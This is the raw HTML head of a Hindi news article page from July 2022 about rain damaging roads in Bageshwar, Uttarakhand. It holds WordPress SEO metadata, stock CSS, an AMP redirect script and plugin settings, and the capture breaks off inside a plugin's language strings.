

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsganj.com/uttarakhand-rain-caused-orgy-on-mountains/
body_size: 23050
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	
	
	
	
	<meta name="p:domain_verify" content="9758af24594635a402a7ea1e98431a24"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.newsganj.com/xmlrpc.php">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.newsganj.com\/uttarakhand-rain-caused-orgy-on-mountains\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Uttarakhand: Rain Caused Orgy On Mountains</title>
<meta name="description" content="बागेश्वर: उत्तर प्रदेश में भले ही लोग बारिश के लिए तरस रहे हो लेकिन देश के कई पहाड़ी व राज्यों में बारिश (Rain) ने तबाही मचा रखी है। उत्तराखंड के बागेश्वर के"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.newsganj.com/uttarakhand-rain-caused-orgy-on-mountains/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Uttarakhand: Rain Caused Orgy On Mountains" />
<meta property="og:description" content="बागेश्वर: उत्तर प्रदेश में भले ही लोग बारिश के लिए तरस रहे हो लेकिन देश के कई पहाड़ी व राज्यों में बारिश (Rain) ने तबाही मचा रखी है। उत्तराखंड के बागेश्वर के" />
<meta property="og:url" content="https://www.newsganj.com/uttarakhand-rain-caused-orgy-on-mountains/" />
<meta property="og:site_name" content="News Ganj" />
<meta property="article:publisher" content="https://www.facebook.com/newsganj" />
<meta property="article:author" content="https://www.facebook.com/newsganj" />
<meta property="article:tag" content="Rain" />
<meta property="article:section" content="Uttarakhand" />
<meta property="og:image" content="https://www.newsganj.com/wp-content/uploads/2022/07/barisssss.jpg" />
<meta property="og:image:secure_url" content="https://www.newsganj.com/wp-content/uploads/2022/07/barisssss.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Rain" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-07-10T12:46:16+05:30" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Uttarakhand: Rain Caused Orgy On Mountains" />
<meta name="twitter:description" content="बागेश्वर: उत्तर प्रदेश में भले ही लोग बारिश के लिए तरस रहे हो लेकिन देश के कई पहाड़ी व राज्यों में बारिश (Rain) ने तबाही मचा रखी है। उत्तराखंड के बागेश्वर के" />
<meta name="twitter:site" content="@newsganj1" />
<meta name="twitter:creator" content="@newsganj1" />
<meta name="twitter:image" content="https://www.newsganj.com/wp-content/uploads/2022/07/barisssss.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="News Ganj" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.newsganj.com/#organization","name":"News Ganj","url":"https://www.newsganj.com","sameAs":["https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"logo":{"@type":"ImageObject","@id":"https://www.newsganj.com/#logo","url":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","contentUrl":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","caption":"News Ganj","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://www.newsganj.com/#website","url":"https://www.newsganj.com","name":"News Ganj","publisher":{"@id":"https://www.newsganj.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.newsganj.com/wp-content/uploads/2022/07/barisssss.jpg","url":"https://www.newsganj.com/wp-content/uploads/2022/07/barisssss.jpg","width":"700","height":"400","caption":"Rain","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.newsganj.com/uttarakhand-rain-caused-orgy-on-mountains/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.newsganj.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.newsganj.com/uttarakhand-rain-caused-orgy-on-mountains/","name":"Uttarakhand: \u092a\u0939\u093e\u095c\u094b\u0902 \u092a\u0930 \u092c\u093e\u0930\u093f\u0936 \u0928\u0947 \u092e\u091a\u093e\u0908 \u0924\u093e\u0902\u0921\u0935, \u0938\u0921\u093c\u0915\u0947\u0902 \u0915\u094d\u0937\u0924\u093f\u0917\u094d\u0930\u0938\u094d\u0924"}}]},{"@type":"WebPage","@id":"https://www.newsganj.com/uttarakhand-rain-caused-orgy-on-mountains/#webpage","url":"https://www.newsganj.com/uttarakhand-rain-caused-orgy-on-mountains/","name":"Uttarakhand: Rain Caused Orgy On Mountains","datePublished":"2022-07-10T12:46:16+05:30","dateModified":"2022-07-10T12:46:16+05:30","isPartOf":{"@id":"https://www.newsganj.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsganj.com/wp-content/uploads/2022/07/barisssss.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.newsganj.com/uttarakhand-rain-caused-orgy-on-mountains/#breadcrumb"}},{"@type":"Person","@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj","url":"https://www.newsganj.com/author/newsganj/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","caption":"News Ganj","inLanguage":"en-US"},"sameAs":["https://newsganj.com","https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"worksFor":{"@id":"https://www.newsganj.com/#organization"}},{"@type":"NewsArticle","headline":"Uttarakhand: Rain Caused Orgy On Mountains","keywords":"Rain","datePublished":"2022-07-10T12:46:16+05:30","dateModified":"2022-07-10T12:46:16+05:30","author":{"@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj"},"publisher":{"@id":"https://www.newsganj.com/#organization"},"description":"\u092c\u093e\u0917\u0947\u0936\u094d\u0935\u0930: \u0909\u0924\u094d\u0924\u0930 \u092a\u094d\u0930\u0926\u0947\u0936 \u092e\u0947\u0902 \u092d\u0932\u0947 \u0939\u0940 \u0932\u094b\u0917 \u092c\u093e\u0930\u093f\u0936 \u0915\u0947 \u0932\u093f\u090f \u0924\u0930\u0938 \u0930\u0939\u0947 \u0939\u094b \u0932\u0947\u0915\u093f\u0928 \u0926\u0947\u0936 \u0915\u0947 \u0915\u0908 \u092a\u0939\u093e\u095c\u0940 \u0935 \u0930\u093e\u091c\u094d\u092f\u094b\u0902 \u092e\u0947\u0902 \u092c\u093e\u0930\u093f\u0936 (Rain) \u0928\u0947 \u0924\u092c\u093e\u0939\u0940 \u092e\u091a\u093e \u0930\u0916\u0940 \u0939\u0948\u0964 \u0909\u0924\u094d\u0924\u0930\u093e\u0916\u0902\u0921 \u0915\u0947 \u092c\u093e\u0917\u0947\u0936\u094d\u0935\u0930 \u0915\u0947","name":"Uttarakhand: Rain Caused Orgy On Mountains","@id":"https://www.newsganj.com/uttarakhand-rain-caused-orgy-on-mountains/#richSnippet","isPartOf":{"@id":"https://www.newsganj.com/uttarakhand-rain-caused-orgy-on-mountains/#webpage"},"image":{"@id":"https://www.newsganj.com/wp-content/uploads/2022/07/barisssss.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.newsganj.com/uttarakhand-rain-caused-orgy-on-mountains/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="News Ganj &raquo; Feed" href="https://www.newsganj.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Futtarakhand-rain-caused-orgy-on-mountains%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Futtarakhand-rain-caused-orgy-on-mountains%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsganj.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='viralpress-core-css-css' href='https://www.newsganj.com/wp-content/plugins/viralpress/assets/css/viralpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.newsganj.com/wp-content/plugins/wp-review/public/css/wp-review.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-style-css' href='https://www.newsganj.com/wp-content/themes/top-news/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-flexslider-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/animate.css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-stylesheet-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-responsive-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/responsive.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='top-news-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="viralpress-core-js-js-extra">
/* <![CDATA[ */
var vp_user_logged_in = "";
var vp_ajax_nonce = "14932e8288";
var vp_fb_app_id = "";
var vp_google_oauth_id = "";
var vp_google_api_key = "";
var vp_home_url = "https://www.newsganj.com/";
var vp_meme_gen_url = "https://www.newsganj.com/meme-generator";
var vp_create_url = "https://www.newsganj.com/create";
var vp_img_dir_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images";
var vp_spinner_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images/spinner.gif";
var vp_ajaxurl = "https://www.newsganj.com/wp-admin/admin-ajax.php";
var vp_lang = {"add_tags":"Add tags to your post","add_preface":"Add preface","hide_preface":"Hide preface","optional":"(Optional)","op_ok":"Operation successful","saved":"Saved successfully","save":"Save","close":"Close","source":"Source","manage_media":"Manage media","upload_media":"Upload media","upload_avatar":"Upload new avatar","upload_cover":"Upload new cover","upload_from_url":"Upload from URL","login_success_wait":"Please wait...","login_failed":"Login failed","remove_entry":"Remove this entry","title":"Title","type_title":"Type a title of this entry","type_source":"Add a source URL","type_desc":"Type a description of this entry","type_qu":"Type a question or add an image","type_ans":"Type an answer or add an image","required":"(Required)","desc":"Description","add_photo":"Add a photo","show_details":"Show details","hide_details":"Hide details","toggle_editor":"Toggle editor","upload_photo":"Upload a photo","insert":"Insert","remove":"Remove","add_thumb":"Thumb & subtitle","downloading":"Downloading...","change_photo":"Change photo","add_video":"Upload video","add_audio":"Upload audio","add_pin":"Embed from websites","change_video":"Change video","change_audio":"Change audio","change_pin":"Change item","insert_url":"Insert a url","choose_valid_video_domain":"Please insert a supported video host - youtube, dailymotion, vimeo, vine, bbc, ted, liveleak, facebook, ","choose_valid_audio_domain":"Please insert a supported audio host - soundcloud, ","choose_valid_pin_domain":"Please insert a supported embed host - youtube,facebook,dailymotion,vimeo,ted,bbc,liveleak,instagram,fbpage,twitter,twitter_profile,vine,pinterest_pin,pinterest_board,pinterest_profile,gplus,soundcloud,custom, ","choose_valid_pin_code":"Invalid embed code","invalid_url":"Failed to parse url","more_details":"More details","poll":"Poll","text":"Text","quiz":"Quiz","image":"Image","video":"Video","audio":"Audio","pin":"Embed","results":"Results","question":"Question","possible_answers":"Possible answers","answers":"Answers","answer":"Answer","correct_answer":"Correct Answer","you_score":"SCORE","you_got":"You Got","out_of":"out of","add_answer":"Add more answer","title_of_exp":"Title of explanation","desc_of_exp":"Describe answer in details","explain_answer":"Explain correct answer","withdraw_last_vote":"You already reacted to this post. Withdraw the previous reaction to react 